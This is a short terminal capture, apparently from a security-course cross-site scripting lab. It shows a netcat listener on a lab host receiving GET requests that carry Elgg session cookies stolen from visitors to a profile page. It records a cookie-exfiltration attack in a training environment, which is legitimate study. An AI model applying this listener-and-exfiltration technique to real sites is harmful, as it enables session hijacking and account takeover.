 [03/21/21]seed@VM:~/.../05_xss$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.4 60534
GET /?c=Elgg%3D7n8h85cmjjekocqrrgt32sn2u9 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Geck
o/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.xsslabelgg.com/profile/alice
Connection received on 10.0.2.4 60636
GET /?c=Elgg%3D97s8ar7nenuoh54gnr52n1vp6l HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Geck
o/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.xsslabelgg.com/profile/alice